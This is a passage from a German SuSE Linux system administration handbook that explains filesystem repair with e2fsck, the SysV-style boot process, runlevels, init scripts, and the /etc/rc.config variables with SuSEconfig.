Beschädigte Dateisysteme sind ein besonders ernster Anlass für den Griff zum Rettungssystem. Dies kann z. B. nach einem unsauberen Shutdown (wie bei Stromausfall) oder einem Systemabsturz vorkommen. Dateisysteme lassen sich grundsätzlich nicht im laufenden Normalbetrieb reparieren. Bei schwereren Schäden lässt sich unter Umständen nicht einmal das Root-Dateisystem mehr mounten und der Systemstart endet in einer "kernel panic". Da bleibt nur der Weg, die Reparatur "von außen" unter einem Rettungssystem zu versuchen. Im SuSE Linux-Rettungssystem sind die Utilities e2fsck und, für die Diagnose, dumpe2fs enthalten. Damit können Sie mit den meisten Problemen fertig werden. Da im Notfall meist auch die Manual-Page von e2fsck nicht mehr zugänglich ist, ist sie in Anhang [E](#page-606-0) auf Seite [591](#page-606-0), ausgedruckt.

Beispiel: Wenn sich ein Dateisystem wegen eines *ungültigen Superblocks* nicht mehr mounten lässt, wird e2fsck vermutlich zunächst ebenfalls scheitern. Die Lösung ist, eines der Superblock-Backups zu verwenden, die im Dateisystem alle 8192 Blöcke (8193, 16385. . . ) angelegt sind und gepflegt werden. Dies leistet z. B. der Befehl

#### erde: # **e2fsck -f -b 8193 /dev/**<**Defekte\_Partition**>

Die Option **-f** erzwingt den Dateisystem-Check unbedingt und kommt damit dem möglichen Irrtum von e2fsck zuvor, es sei – angesichts der intakten Superblock-Kopie – alles in Ordnung.

## **16.7 Tastaturbelegung**

Um die Tastaturbelegung von Programmen zu vereinheitlichen, wurden Änderungen an den folgenden Dateien vorgenommen:

```
/etc/inputrc
/usr/X11R6/lib/X11/Xmodmap
/etc/skel/.Xmodmap
/etc/skel/.exrc
/etc/skel/.less
/etc/skel/.lesskey
/etc/csh.cshrc
/etc/termcap
/usr/lib/terminfo/x/xterm
/usr/X11R6/lib/X11/app-defaults/XTerm
/usr/share/emacs/20.6/site-lisp/term/*.el
/usr/lib/joerc
```
Diese Änderungen wirken sich nur auf die Applikationen aus, die die **terminfo**-Einträge auslesen, bzw. deren Konfigurationsdateien direkt verändert wurden (**vi**, **less** etc.). Andere nicht-SuSE-Applikationen sollten an diese Vorgaben angepasst werden.

# **17 Das SuSE Linux-Bootkonzept**

Das Booten und die Initialisierung eines UNIX-Systems sind selbst für einem erfahrenen System-Administrator keineswegs trivial. Dieses Kapitel gibt eine kurze Einführung in das Bootkonzept von SuSE Linux. Dieses Konzept ist komplexer, aber auch wesentlich flexibler als das der meisten anderen Linux-Systeme. Es ist auf dem Bootkonzept einer modernen System V-Workstation begründet, wie sie zum Beispiel in [\[Fri93\]](#page-636-0) beschrieben ist.

Mit den lapidaren Worten "Uncompressing Linux..." übernimmt der ☞ *[Kernel](#page-622-0)* die Kontrolle über die gesamte Hardware des Systems. Er prüft und setzt die Konsole<sup>[1](#page-520-0)</sup>, um danach die Einstellungen im BIOS zu lesen und die elementaren Schnittstellen des Mainboards zu initialisieren. In den nächsten Schritten "proben" die einzelnen Treiber – die ja Bestandteil des Kernels sind – die vorhandene Hardware, um sie gegebenenfalls zu initialisieren. Nach dem "Parti-tionscheck" und dem Mounten des Root-Dateisystems<sup>[2](#page-520-1)</sup> startet der Kernel das Programm /sbin/init, welches das eigentliche System mit seinen vielen Dienst-programmen und deren Konfiguration hochfährt<sup>[3](#page-520-2)</sup>. Der Kernel verwaltet weiterhin das gesamte System, also Rechenzeit der einzelnen Programme und deren Hardware-Zugriffe.

## **17.1 Das init-Programm**

Das Programm /sbin/init ist der für die korrekte Initialisierung des Systems zuständige Prozess; es ist sozusagen der "Vater aller Prozesse" im System.

Unter allen Programmen nimmt init eine Sonderrolle ein: init wird direkt vom Kernel gestartet und ist immun gegen das Signal 9, mit dem normalerweise jeder Prozess "gekillt" werden kann. Alle weiteren Prozesse werden entweder von init selbst oder von einem seiner "Kindprozesse" gestartet.

Konfiguriert wird init zentral über die Datei /etc/inittab; hier werden die so genannten "Runlevel" definiert (mehr dazu im nächsten Abschnitt) und es wird festgelegt, was in den einzelnen Levels geschehen soll. Abhängig von den Einträgen in /etc/inittab startet init verschiedene Skripten, die aus Gründen der Übersichtlichkeit im Verzeichnis /sbin/init.d zusammengefasst sind.

Der gesamte Hochlauf des Systems – und natürlich auch das Herunterfahren – wird somit einzig und allein vom init-Prozess gesteuert; insofern lässt sich der Kernel quasi als "Hintergrundprozess" betrachten, dessen Aufgabe darin besteht,

<sup>&</sup>lt;sup>1</sup>Genauer die BIOS-Register der Graphikkarte und das Ausgabeformat auf den Bildschirm.

<span id="page-520-0"></span><sup>2</sup>Anbinden der Root-Partition an das Verzeichnis /.

<span id="page-520-2"></span><span id="page-520-1"></span> $3$ UNIX-Jargon :-)

die gestarteten Prozesse zu verwalten, ihnen Rechenzeit zuzuteilen und den Zugriff auf die Hardware zu ermöglichen und zu kontrollieren.

## <span id="page-521-0"></span>**17.2 Die Runlevel**

Unter Linux existieren verschiedene *Runlevel*, die den jeweiligen Zustand des Systems definieren. Der Standard-Runlevel, in dem das System beim Booten hochfährt, ist in der Datei /etc/inittab durch den Eintrag initdefault festgelegt. Für gewöhnlich ist dies 2 oder 3 (siehe Tabelle [17.1](#page-521-0)). Alternativ kann der gewünschte Runlevel beim Booten (z. B. am Boot-Prompt) angegeben werden; der Kernel gibt Parameter, die er nicht selbst auswertet, unverändert an den init-Prozess weiter.

Um zu einem späteren Zeitpunkt in einen anderen Runlevel zu wechseln, kann man init mit der Nummer des zugehörigen Runlevels aufrufen; das Wechseln des Runlevels kann nur vom ☞*[Systemadministrator](#page-622-0)* veranlasst werden.

Beispielsweise gelangt man durch das Kommando

root@erde:/ > **init S**

in den *single user mode*, der der Pflege und Administration des Systems dient. Nachdem der Systemadministrator seine Arbeit beendet hat, kann er durch

```
root@erde:/ > init 2
```
das System wieder in den normalen Runlevel hochfahren lassen, in dem alle für den Betrieb erforderlichen Programme laufen und sich die einzelnen User beim System anmelden können.

Die Tabelle [17.1](#page-521-0) gibt einen Überblick über die zur Verfügung stehenden Runlevel. Runlevel 1 sollte auf einem System, dessen /usr-Partition via NFS gemountet ist, nicht verwendet werden!



Tabelle 17.1: Liste der gültigen Runlevel unter Linux

Daraus folgt insbesondere, dass Sie das System auch durch

```
root@erde:/ > init 0
anhalten, bzw. durch
root@erde:/ > init 6
```
neu starten können.

Wenn Sie auf Ihrem Rechner das X Window System bereits korrekt konfiguriert haben (Kapitel [8](#page-276-0) auf Seite [261\)](#page-276-0) und möchten, dass sich die Benutzer direkt an der grafischen Oberfläche beim System anmelden, so können Sie den Standard-Runlevel über YaST auf 3 ändern; vgl. [3.6.5](#page-136-0) auf Seite [121](#page-136-0). Bevor Sie dies tun, sollten Sie erst einmal durch Eingabe von

root@erde:/ > **init 3**

testen, ob das System so wie von Ihnen gewünscht funktioniert.

## Tipp

✎ ☞

Bitte ändern Sie /etc/inittab nicht von Hand. Eine zerstörte /etc/ inittab kann dazu führen, dass das System nicht mehr korrekt hochgefahren wird. Gehen Sie bei Veränderungen dieser Datei deshalb mit ganz besonderer Sorgfalt vor. Zur Not können Sie in einem solchen Fall versuchen, am LILO-Prompt den Parameter **init=/bin/sh** zu übergeben, um direkt in eine Shell zu booten (vgl. auf Seite [132\)](#page-147-0); also etwa in dieser Art: **boot: linux init=/bin/sh**

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-522-1"></span>**17.3 Wechsel des Runlevels**

Generell passieren bei einem Wechsel des Runlevels folgende Dinge: Die *Stopp-Skripten* des gegenwärtigen Runlevels werden ausgeführt – dabei werden typischerweise verschiedene, in diesem Level laufende Programme beendet – und die *Start-Skripten* des neuen Runlevels werden ausgeführt. Während eines solchen Vorgangs werden in den meisten Fällen einige Programme gestartet.

Um dies zu verdeutlichen, betrachten wir an einem Beispiel den Wechsel von Runlevel 2 nach Runlevel 3:

• Der Administrator ('root') teilt dem init-Prozess mit, dass der Runlevel gewechselt werden soll:

root@erde:/ > **init 3**

- init konsultiert die Konfigurationsdatei /etc/inittab und stellt fest, dass das Skript /sbin/init.d/rc mit dem neuen Runlevel als Parameter aufgerufen werden muss.
- Nun ruft rc alle Stopp-Skripten des gegenwärtigen Runlevels auf, für die im neuen Runlevel kein Start-Skript existiert; in unserem Beispiel sind das alle Skripte, die sich im Verzeichnis /sbin/init.d/rc2.d befinden (der alte Runlevel war 2) und mit einem 'K'<sup>[4](#page-522-0)</sup> beginnen. Die nach dem 'K' folgende Zahl gewährleistet, dass hierbei eine bestimmte Reihenfolge eingehalten wird, da unter Umständen manche Programme von anderen abhängig sind.

<span id="page-522-0"></span><sup>4</sup>Die Namen der Stopp-Skripten beginnen immer mit 'K' (engl. *kill*), die der Start-Skripten mit 'S' (engl. *start*).

• Als Letztes werden die Start-Skripten des neuen Runlevels aufgerufen; diese liegen in unserem Beispiel unter /sbin/init.d/rc3.d und beginnen mit einem 'S'. Auch hierbei wird eine bestimmte Reihenfolge eingehalten, die durch die dem 'S' folgende Zahl festgelegt ist.

Wenn Sie in denselben Runlevel wechseln, in dem Sie sich bereits befinden, liest init nur seine /etc/inittab ein, prüft sie auf Veränderungen und nimmt bei Bedarf die entsprechenden Maßnahmen vor, etwa das Starten eines **getty** auf einer weiteren Schnittstelle.

## **17.4 Die Init-Skripten**

- **Konzept** Die Skripten unter /sbin/init.d unterteilen sich in zwei Kategorien:
	- Skripte, die direkt von init aufgerufen werden: Dies ist nur beim Booten der Fall sowie bei einem sofortigen Herunterfahren des Systems (bei Stromausfall oder durch Drücken der Tastenkombination  $\overline{\mathcal{S}}$  $\frac{\text{Strg}}{}$  +  $\frac{\text{A}}{\text{A}}$  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\text{E}}$ ✝ ☎ Entf ✆durch den Anwender).
	- Skripte, die indirekt von init aufgerufen werden: Das geschieht bei einem Wechsel des Runlevels; hier wird generell das übergeordnete Skript /sbin/init.d/rc ausgeführt, das dafür sorgt, dass die relevanten Skripten in der korrekten Reihenfolge aufgerufen werden.

Alle Skripten befinden sich unter /sbin/init.d. Die Skripten für das Wechseln des Runlevels befinden sich ebenfalls in diesem Verzeichnis, werden jedoch grundsätzlich als symbolischer Link aus einem der Unterverzeichnisse /sbin/init.d/rc0.d bis /sbin/init.d/rc6.d aufgerufen. Dies dient der Übersichtlichkeit und vermeidet, dass Skripten mehrfach vorhanden sein müssen, etwa weil sie in verschiedenen Runlevels verwendet werden sollen. Da jedes dieser Skripten sowohl als Start- wie auch als Stopp-Skript aufgerufen werden kann, müssen sie alle die beiden möglichen Parameter **start** und **stop** verstehen.

**Beispiel** Beim Verlassen des Runlevels 2 wird /sbin/init.d/rc2.d/K40network aufgerufen; /sbin/init.d/rc ruft das Skript /sbin/init.d/network mit dem Parameter **stop** auf. Beim Eintritt in Runlevel 3 wird letztlich das gleiche Skript gestartet, diesmal jedoch mit dem Parameter **start**.

> Die Links in den einzelnen Runlevel-spezifischen Unterverzeichnissen dienen somit also nur dazu, eine Zuordnung der einzelnen Skripten zu bestimmten Runlevels zu ermöglichen.

**Boot und** Im folgenden finden Sie eine kurze Beschreibung der ersten Boot- und der letzten **Shutdown** Shutdown-Skripten sowie des Steuerskripts:

> • **boot** Wird beim Start des Systems ausgeführt und direkt von init gestartet. Es ist unabhängig vom gewünschten Default-Runlevel und wird nur genau ein einziges Mal ausgeführt. Hier wird der Kernel-Daemon gestartet, der das

automatische Laden von Kernel-Modulen übernimmt. Es werden die Dateisysteme geprüft, etwaige überflüssige Dateien unter /var/lock gelöscht und das Netzwerk für das Loopback-Device konfiguriert, sofern dies in /etc/rc.config eingetragen ist. Weiterhin wird die Systemzeit gesetzt und Plug-and-Play-Hardware wird mit den isapnp-Tools konfiguriert (vgl. Abschnitt [10.2](#page-357-0) auf Seite [342\)](#page-357-0).

Tritt beim Prüfen und automatischen Reparieren der Dateisysteme ein schwerer Fehler auf, hat der Systemadministrator nach Eingabe des Root-Passwortes die Möglichkeit, manuell eine Lösung des Problems herbeizuführen.

Diesem Skript ist des Weiteren das Verzeichnis /sbin/init.d/boot.d zugeordnet; alle in diesem Verzeichnis gefundenen Skripte, die mit 'S' beginnen, werden automatisch beim Hochlauf des Systems ausgeführt. Dies ist die richtige Stelle für eigene Erweiterungen, die nur einmal beim Start aktiviert werden sollen.

Schließlich wird als Letztes das Skript boot.local ausgeführt.

• **boot.local**

Hier können weitere Dinge eingetragen werden, die beim Start geschehen sollen, bevor das System in einen der Runlevels eintritt; es kann von seiner Funktion her mit der vielleicht von DOS her gewohnten AUTOEXEC.BAT verglichen werden.

• **boot.setup**

Grundlegende Einstellungen, die beim Übergang vom *single user mode* in irgendeinen Runlevel vorgenommen werden müssen.

Hier werden die Tastaturbelegung und die Konsolenkonfiguration geladen.

• **halt**

Dieses Skript wird nur beim Eintritt in den Runlevel 0 oder 6 ausgeführt. Dabei wird es entweder unter dem Namen *halt* oder dem Namen *reboot* aufgerufen. Abhängig davon, wie halt aufgerufen wurde, wird das System neu gestartet oder ganz heruntergefahren.

• **rc**

Das übergeordnete Skript, das bei jedem Wechsel des Runlevels aufgerufen wird. Es führt die Stopp-Skripten des gegenwärtigen Runlevels aus und danach die Start-Skripten des neuen.

Eigene Skripten lassen sich anhand dieses Konzepts hinzufügen; ein Gerüst ist **Eigene Skripte** in /sbin/init.d/skeleton vorbereitet. Um die Ausführung eines eigenen Skripts über die /etc/rc.config zu steuern, sollte eine  $\langle$ START $\rangle$ -Variable dort hinterlegt und dann im eigenen Skript abgefragt werden; zusätzliche Parameter sollten nur im begründeten Einzelfall in der /etc/rc.config eingetragen werden (vgl. z. B. das Skript /sbin/init.d/gpm).

Nun sind Links von dem jeweiligen rc-Verzeichnis auf das neue Skript anzulegen, damit das Skript – wie oben beschrieben (Abschnitt [17.3](#page-522-1) auf Seite [507\)](#page-522-1) – beim Wechsel des Runlevels ausgeführt wird; die Namengebung für die Links wird ebendort beleuchtet. Die technischen Details werden in der Manual-Page von **init.d** (**man 7 init.d**) dargestellt.

## Achtung

 $\overbrace{\phantom{aaaaa}}^{a}$ 

Beim Erstellen eigener Skripten ist Vorsicht geboten – ein fehlerhaftes Skript ist in der Lage, den Rechner "aufzuhängen"; vgl. oben Abschnitt [17.2](#page-521-0) auf Seite [506](#page-521-0), falls einmal nichts mehr gehen sollte. . .

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-525-0"></span>**17.5 /etc/rc.config und SuSEconfig**

Praktisch die gesamte Konfiguration von SuSE Linux kann über die zentrale Konfigurationsdatei /etc/rc.config vorgenommen werden. In dieser Datei werden eine Reihe von Umgebungsvariablen gesetzt, die unter anderem von den Init-Skripten ausgewertet werden; jedes der Skripten unter /sbin/init.d lädt ("sourcet") als Erstes die Datei /etc/rc.config, um die aktuell gültigen Werte der einzelnen Variablen zu übernehmen.

## Hinweis

Seit SuSE Linux 6.0 lagern Pakete mit umfangreichen Einstellungsmöglichkeiten ihre Variablen in einzelne Dateien in das Verzeichnis /etc/rc. config.d aus; dies ist z. B. bei Paket sendmail oder Paket i4l (ISDN) der Fall.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Im Folgenden wird vereinfachend zumeist nur von /etc/rc.config gesprochen, auch wenn mitunter eine ausgelagerte Datei vorhanden ist!

 $\overbrace{\phantom{aaaaa}}$ 

Darüber hinaus können viele weitere Konfigurationsdateien des Systems in Abhängigkeit von /etc/rc.config generiert werden; diese Aufgabe wird von /sbin/SuSEconfig erledigt. So wird beispielsweise nach einer Änderung der Netzwerkkonfiguration die Datei /etc/resolv.conf neu erzeugt, da sie abhängig von der Art der Konfiguration ist.

Wenn Sie Änderungen an /etc/rc.config vornehmen, müssen Sie nachfolgend immer SuSEconfig aufrufen, um sicherzustellen, dass Ihre Einstellungen auch an allen relevanten Stellen wirksam werden. Verändern Sie die Konfiguration mit YaST, brauchen Sie sich darum nicht explizit zu kümmern; YaST startet automatisch SuSEconfig, wodurch die betroffenen Dateien auf den aktuellen Stand gebracht werden.

Dieses Konzept ermöglicht es, grundlegende Änderungen an der Konfiguration des Rechners vornehmen zu können, ohne die Maschine neu booten zu müssen. Da manche Einstellungen sehr tiefgreifend sind, müssen jedoch unter Umständen einige Programme neu gestartet werden, um die Änderungen wirksam werden zu lassen. Diese Vorgehensweise wurde zum Beispiel bei der Konfiguration des Netzwerks beschrieben (siehe Abschnitt [5.2](#page-187-0) auf Seite [172](#page-187-0)), wo durch Verwendung der Kommandos

```
erde: # /sbin/init.d/network stop
erde: # /sbin/init.d/network start
```
erreicht wurde, dass die von der Änderung betroffenen Programme neu gestartet wurden. Wie Sie sehen, können die Init-Skripten auch von Hand aufgerufen werden.

Generell ist für das Konfigurieren des Systems folgender Weg zu empfehlen:

• Bringen Sie das System in den "single user mode": erde: # **init S**

Alternativ können Sie auch den Runlevel 1 verwenden, bei dem Sie zusätzlich die Möglichkeit haben, sich auf mehreren Konsolen einzuloggen:

```
erde: # init 1
```
- Nehmen Sie die gewünschten Änderungen an der Konfigurationsdatei /etc/ rc.config vor. Dies kann mit einem beliebigen Editor geschehen oder mit YaST unter dem Punkt 'Konfigurationsdatei verändern' (siehe Abschnitt [17.6\)](#page-526-0).
- Führen Sie SuSEconfig aus, um die Änderungen in die verschiedenen weiteren Konfigurationsdateien eintragen zu lassen. Dies geschieht automatisch, wenn Sie die Datei /etc/rc.config mit YaST geändert haben.
- Bringen Sie das System in den vorherigen Runlevel zurück: erde: # **init 2**

Diese Vorgehensweise ist natürlich nur bei sehr weitreichenden Änderungen an den Einstellungen des Systems erforderlich (z. B. Netzwerkkonfiguration); bei einfachen Aufgaben ist es nicht erforderlich, für die Administration in den "single user mode" zu wechseln; jedoch stellen Sie damit sicher, dass auch wirklich alle von der Änderung betroffenen Programme neu gestartet werden.

 $\sim$   $\mathbb{Z}$   $\rightarrow$   $\mathbb{Z}$   $\rightarrow$   $\sim$   $\mathbb{Z}$ 

## Tipp

Um die automatische Konfiguration via SuSEconfig grundsätzlich abzuschalten, kann die Variable <ENABLE\_SUSECONFIG> in der /etc/rc. config gesetzt werden (schalten Sie SuSEconfig bitte nicht ab, wenn Sie den Installationssupport in Anspruch nehmen wollen!); es ist auch möglich, mittels geeigneter rc.config-Variablen die Auto-Konfiguration nur gezielt zu "disablen".

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-526-0"></span>**17.6 Die /etc/rc.config-Variablen**

Im Folgenden werden die einzelnen Parameter des Systems und ihre Einstellungen kurz beschrieben. Wenn Sie /etc/rc.config, die Konfigurationsdatei, *nicht* mit YaST bearbeiten, achten Sie darauf, dass Sie einen leeren Parameter als zwei aufeinanderfolgende Anführungszeichen schreiben (z. B. **KEYTABLE=""**) und Parameter, die Leerzeichen enthalten, in Anführungsstriche einschließen. Bei Variablen, die nur aus einem Wort bestehen, sind die Anführungszeichen nicht nötig.

In der folgenden Beschreibung hat jeder Parameter einen Wert, um anhand eines Beispiels die möglichen Einstellungen zu verdeutlichen:

## **Grundeinstellungen**

#### • **ENABLE\_SUSECONFIG=yes**

Legt fest, ob SuSEconfig der Konfiguration vornehmen soll. Bitte auf keinen Fall ausschalten, falls Sie Installationssupport in Anspruch nehmen wollen  $; -)$ 

#### • **MAIL\_REPORTS\_TO=tux**

Festlegen, an wen SuSEconfig Reporte zur System-Administration per E-Mail schicken soll.

• **GMT=-u**

Wenn Ihre Hardware-Uhr auf GMT (*Greenwich Mean Time*) eingestellt ist, setzen Sie diese Variable auf **-u**[5](#page-527-0) , anderenfalls lassen Sie die Variable leer. Diese Einstellung ist relevant für das automatische Umstellen von Sommerauf Winterzeit und umgekehrt.

• **TIMEZONE=CET**

Die Zeitzone, in der Sie wohnen bzw. den Rechner betreiben. Diese Einstellung ist auch wichtig für die automatische Umstellung von Sommer- auf Winterzeit und umgekehrt.

• **LANGUAGE="german"**

Wird von YaST gesetzt, wenn mit 'Sprache festlegen' eine Änderung vorgenommen wird (vgl. Abschnitt [3.3.1](#page-108-0) auf Seite [93](#page-108-0)). Dieser Wert gilt auch als Fallback, wenn **LANG** bzw. die **LC\_\***-Variablen nicht gesetzt sind (s. u.); in einem solchen Fall wird der hier eingetragene Wert über die Datei /usr/ share/locale/locale.alias aufgelöst.

#### • **RC\_LANG="de\_DE"**

Setzt LANG für locale; hiermit kann für die lokalen Benutzer eine Vorgabe eingestellt wird. Dieser Wert kommt solange zum Tragen, wie keine speziellen **RC\_LC\_\***-Variablen benutzt werden.

Die einschlägigen rc.config-Variablen lauten: **RC\_LC\_ALL** (hiermit kann man die LC\_\* wie auch LANG überschreiben!), **RC\_LC\_MESSAGES**, **RC\_LC\_CTYPE**, **RC\_LC\_MONETARY**, **RC\_LC\_NUMERIC**, **RC\_LC\_TIME** und **RC\_LC\_COLLATE**.

Vgl. Manual-Page von **locale** (**man 5 locale**).

• **ROOT\_USES\_LANG="no"**

Sollen auch für 'root' die locale-Einstellungen verwendet werden?

• **INIT\_SCRIPT\_USE\_LANG="no"** locale in **init**-Skripten verwenden? Besser nicht ;-)

#### • **ENABLE\_SYSRQ="no"**

Interna des Kernels betrachten. Vor Anwendungen bitte unbedingt /usr/ src/linux/Documentation/sysrq.txt lesen!

<span id="page-527-0"></span><sup>5</sup>Das **-u** ist ein Kürzel für *universal time.*

## **Lokale Hardware initialisieren (Tastatur, Modem, Maus, PCMCIA etc.)**

- **KEYTABLE=de-latin1-nodeadkeys** Definiert die Tastaturbelegung.
- **KBD\_NUMLOCK=no** ✝ <u>NumLock</u>) beim Booten nicht einschalten.
- **KBD\_CAPSLOCK=no** ✞ ✝ CapsLock) beim Booten nicht einschalten.
- **KBD\_TTY="tty1 tty2 tty3 tty4 tty5 tty6"** ✞ (*Numbock*) und (Capsbock) Kann<br>gequoted steht für alle TTYs.  $\frac{N_{\text{sumLoc}}}{N_{\text{sumLoc}}}$ ) und  $\frac{1}{(\text{logsLoc})}$  kann auf bestimmte TTYs beschränkt werden;
- **KBD\_RATE=30**

Bestimmt die Geschwindigkeit der automatischen Tastaturwiederholung. Mögliche Eingaben sind von zweimal bis zu 30 mal pro Sekunde. Damit diese Einstellung wirkt, muss gleichfalls die Dauer der Verzögerung (vgl. **KBD\_DELAY**) festgelegt werden!

• **KBD\_DELAY=250**

Hier können Sie die Verzögerung einstellen, nach der die automatische Wiederholfunktion einsetzt. Der Wert ist in Millisekunden, das Raster ist jedoch nicht sehr genau. Sie müssen auch **KBD\_RATE** einstellen!

• **CONSOLE\_FONT=mr.fnt**

Der Font, der für die Konsole geladen wird. Nicht alle Fonts unterstützen die deutschen Umlaute! Mit YaST können Sie bequem die Fonts durchprobieren und denjenigen einstellen, der Ihnen am Besten gefällt. Zusatzeinstellungen sind: **CONSOLE\_SCREENMAP**, **CONSOLE\_UNICODEMAP** und **CONSOLE\_MAGIC**.

• **MODEM=/dev/ttyS1**

Die Schnittstelle, an der das Modem angeschlossen ist. Von YaST bzw. Su-SEconfig wird ein Link von /dev/modem auf das angegebene Device angelegt.

• **MOUSE=/dev/ttyS2**

Die Schnittstelle, an der die Maus angeschlossen ist. Von YaST bzw. SuSEconfig wird ein Link von /dev/mouse auf das angegebene Device angelegt.

• **START\_GPM=yes**

Steuert, ob der Maus-Support für die Konsole gestartet wird; damit kann zwischen verschiedenen virtuellen Konsolen mit der Maus Text ausgetauscht werden. Gpm ist problematisch im Zusammenhang mit manchen Busmäusen; haben Sie bei der Verwendung von X Probleme mit der Maus, sollten Sie das Starten des gpm unterbinden. Oder verwenden Sie gleich einen Display-Manager; denn in Runlevel 3 wird gpm grundsätzlich nicht gestartet.

## • **GPM\_PARAM=" -t logi -m /dev/mouse"**

Die Startparameter für den gpm; normalerweise von YaST versorgt.

#### • **PCMCIA=i82365**

Dient der Festlegung des Chipsets; gültige Werte sind i82365 oder tcic. Wenn die Variable auf **""** gesetzt wird, wird das PCMCIA-Subsystem nicht gestartet. Feineinstellungen sind über die Variablen **PCMCIA\_PCIC\_OPTS** und **PCMCIA\_CORE\_OPTS** möglich.

#### • **START\_ISAPNP=yes**

ISA PnP beim Booten initialisieren.

#### • **INITRD\_MODULES="aic7xxx"**

Die Namen der Module, die während des Bootens des Kernels geladen werden müssen, um beispielsweise auf die Festplatte zugreifen zu können. Sinnvolle und notwendige Einträge werden während der Installation bzw. des Updates vorgenommen; vgl. Abschnitt [16.3](#page-500-0) auf Seite [485](#page-500-0).

• **START\_KERNELD=yes**

Diese Variable steuert, ob beim Booten des Kernels 2.0.xx automatisch der Kernel-Daemon gestartet wird. Dieser Daemon sorgt dafür, dass bei Bedarf automatisch benötigte Kernel-Module geladen werden. Beim jetzigen Standardkernel 2.2.xx wird kerneld *nicht* mehr benötigt! – Eine kurze Einführung in das Modulkonzept finden Sie in Abschnitt [13.2](#page-431-0) auf Seite [416](#page-431-0).

## **Netz- und lokale Dienste starten und konfigurieren**

• **START\_LOOPBACK=yes**

Legt fest, ob quasi ein Mini-Netzwerk eingerichtet werden soll, indem das *Loopback*-Device konfiguriert wird. Da viele Programme diese Funktionali-tät benötigen, sollte es unbedingt aktiviert werden.<sup>[6](#page-529-0)</sup>

- **CHECK\_ETC\_HOSTS=yes** Legt fest, ob SuSEconfig die /etc/hosts überprüfen und ggf. ändern soll.
- **BEAUTIFY\_ETC\_HOSTS=no**

Falls /etc/hosts sortiert werden soll.

• **SETUPDUMMYDEV=no**

Legt fest, ob das Dummy-Device eingerichtet werden soll; nützlich bei nicht permanenten Netzwerk-Verbindungen (z. B. SLIP oder PPP). Wenn Sie eine Ethernet-Karte haben, ist es bisweilen störend.

### • **CREATE\_RESOLVCONF=yes**

Legt fest, ob SuSEconfig die /etc/resolv.conf überprüfen und ggf. ändern soll. Wenn auf yes gesetzt *und* eine der Variablen **SEARCHLIST** oder **NAMESERVER** leer ist, dann wird angenommen, dass kein DNS gewollt ist und /etc/resolv.conf gelöscht werden kann. Wenn auf no gesetzt, wird /etc/resolv.conf unverändert gelassen.

#### • **NETCONFIG=\_0**

Gibt an, wie viele Netzwerkkarten (oder sonstige Netz-Devices) der Rechner besitzt. Dies ist das Beispiel für eine Netzwerkkarte (sie werden mit 0

<span id="page-529-0"></span><sup>&</sup>lt;sup>6</sup>Natürlich muss auch der Kernel Netzwerkunterstützung bieten!

beginnend nummeriert); bei einer Maschine mit zwei Karten müsste der Eintrag **NETCONFIG="\_0 \_1"** lauten. Bei einem Rechner ohne Netzwerkkarte bleibt der Eintrag leer.

• **IPADDR\_0=193.141.17.202**

Die IP-Adresse für die erste Netzwerkkarte.

• **NETDEV\_0=eth0**

Der Name des ersten Netzwerk-Devices (üblicherweise eine Ethernet-Netzwerkkarte, daher der Eintrag **eth0**. Weitere mögliche Einträge sind **str1** oder **plip1**. Verfügt der Rechner über mehr als eine Netzwerkkarte, werden analog die Variablen **NETDEV\_1** bis **NETDEV\_3** versorgt.

• **IFCONFIG\_0="193.141.17.205 broadcast 193.141.17.255 netmask 255.255.255.192"**

Das Konfigurationskommando für das erste Netzwerk-Gerät. Die nötigen Einstellungen lassen sich komfortabel mit YaST vornehmen. Besitzen Sie mehr als eine Netzwerkkarte, tragen Sie hier entsprechend in die weiteren Variablen die Befehlszeilen ein.

### • **CLOSE\_CONNECTIONS=false**

Falls auf true gesetzt ist *und* der "Runlevel" 0 oder 6 ist (halt oder reboot), sendet /sbin/init.d/route allen Prozessen, die eine "remote tcp"- oder "udp"-Verbindung offen haben, ein **SIGTERM**.

• **IP\_DYNIP=no**

Den "dynamic IP patch" beim Booten aktivieren; bei yes gibt das Skript /sbin/init.d/boot diesen Patch durch einen Eintrag in das /proc-Dateisystem frei.

- **IP\_TCP\_SYNCOOKIES=yes** Schutz vor "Syn Flooding" (engl. *syn flood protection*) aktivieren.
- **IP\_FORWARD=no**

Wenn der Rechner über zwei Netzwerk-Interfaces weiterleiten soll, ist **IP\_FORWARD** auf yes zu setzen; dies ist bei einen "Router" oder bei "Masquerading" in der Regel erwünscht bzw. notwendig. Das Skript /sbin/ init.d/boot schaltet "IP-Forwarding" durch einen Eintrag in das /proc-Dateisystem frei.

• **FQHOSTNAME=erde.kosmos.all**

Der voll qualifizierte Name des Rechners; "voll qualifiziert" bedeutet hierbei "vollständig", d. h. der komplette Name, zusammengesetzt aus Rechner- und Domainname.

• **SEARCHLIST=kosmos.all**

Dieser Eintrag wird verwendet, um einen nicht voll qualifizierten Hostnamen zu vervollständigen. Wird beispielsweise der Rechnername venus verwendet, wird geprüft, ob venus.kosmos.all ein gültiger Rechnername ist. Diese Variable *muss* versorgt werden, wenn Sie DNS verwenden möchten! Geben Sie hier zumindest Ihren Domain-Namen an. Sie können bis zu drei Einträge in der "searchlist" vornehmen, die durch Leerzeichen voneinander getrennt sind.

#### • **NAMESERVER=192.168.0.1**

Die Adresse des Name-Servers, der befragt werden soll, wenn ein Rechnername in eine IP-Adresse umgewandelt werden muss. Sie können bis zu drei Nameserver angeben, deren Adressen durch Leerzeichen voneinander getrennt sind.

Wenn Sie einen Nameserver verwenden möchten, *müssen* Sie auch die Variable **SEARCHLIST** versorgen!

#### • **ORGANIZATION="Duesentrieb, Entenhausen"**

